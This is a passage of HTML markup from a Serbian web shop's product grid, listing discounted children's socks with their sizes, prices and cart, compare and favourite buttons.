                                                                            <div class="item btn btn-sizes " data-productsize-name="27-30" data-productsize-combid="5173">27-30</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="31-34" data-productsize-combid="5174">31-34</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="35-38" data-productsize-combid="5175">35-38</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1072"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="15"
                         data-productid="1070"
                         data-product-item-id="RIBBED888810"
                         data-productName="ČARAPICE sokne midnight soft "
                         data-productCode="RIBBED888810"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="350,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft" title="ČARAPICE sokne midnight soft ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/RIBBED888810_350_525px.png" class="img-responsive" alt="ČARAPICE sokne midnight soft ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft" title="ČARAPICE sokne midnight soft ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/RIBBED888810_350_525px.png" alt="ČARAPICE sokne midnight soft ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft" class="product-link" title="ČARAPICE sokne midnight soft ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1070">
                                                <a onclick="NbCompareProduct.addProduct(1070, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="ČARAPICE sokne midnight soft " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1070">
                                                <a onclick="NbCompareProduct.addProduct(1070, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1070">
                                            <a onclick="NbCompareProduct.addProduct(1070, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">RIBBED888810</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft" title="ČARAPICE sokne midnight soft ">
                                                ČARAPICE sokne midnight soft                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            350,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            700,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="24-26" data-productsize-combid="5141">24-26</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6-12" data-productsize-combid="5158">6-12</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="20-23" data-productsize-combid="5159">20-23</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="27-30" data-productsize-combid="5160">27-30</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="31-34" data-productsize-combid="5161">31-34</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="35-38" data-productsize-combid="5162">35-38</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1070"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1070-carapice-sokne-midnight-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="16"
                         data-productid="1069"
                         data-product-item-id="RIBBED888809"
                         data-productName="ČARAPICE rebraste light green "
                         data-productCode="RIBBED888809"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="350,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green" title="ČARAPICE rebraste light green ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/RIBBED888809_350_525px.png" class="img-responsive" alt="ČARAPICE rebraste light green ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green" title="ČARAPICE rebraste light green ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/RIBBED888809_350_525px.png" alt="ČARAPICE rebraste light green ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green" class="product-link" title="ČARAPICE rebraste light green ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1069">
                                                <a onclick="NbCompareProduct.addProduct(1069, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="ČARAPICE rebraste light green " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1069">
                                                <a onclick="NbCompareProduct.addProduct(1069, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1069">
                                            <a onclick="NbCompareProduct.addProduct(1069, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">RIBBED888809</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green" title="ČARAPICE rebraste light green ">
                                                ČARAPICE rebraste light green                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            350,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            700,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="27-30" data-productsize-combid="5154">27-30</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="31-34" data-productsize-combid="5155">31-34</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="35-38" data-productsize-combid="5156">35-38</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1069"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1069-carapice-rebraste-light-green?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="17"
                         data-productid="1068"
                         data-product-item-id="RIBBED888808"
                         data-productName="ČARAPICE sokne sand soft "
                         data-productCode="RIBBED888808"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="350,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft" title="ČARAPICE sokne sand soft ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/RIBBED888808_350_525px.png" class="img-responsive" alt="ČARAPICE sokne sand soft ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft" title="ČARAPICE sokne sand soft ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/RIBBED888808_350_525px.png" alt="ČARAPICE sokne sand soft ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft" class="product-link" title="ČARAPICE sokne sand soft ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1068">
                                                <a onclick="NbCompareProduct.addProduct(1068, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="ČARAPICE sokne sand soft " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1068">
                                                <a onclick="NbCompareProduct.addProduct(1068, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1068">
                                            <a onclick="NbCompareProduct.addProduct(1068, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">RIBBED888808</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft" title="ČARAPICE sokne sand soft ">
                                                ČARAPICE sokne sand soft                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            350,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            700,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0-6" data-productsize-combid="5145">0-6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="20-23" data-productsize-combid="5146">20-23</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="24-26" data-productsize-combid="5147">24-26</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="27-30" data-productsize-combid="5148">27-30</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="31-34" data-productsize-combid="5149">31-34</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="35-38" data-productsize-combid="5150">35-38</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1068"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
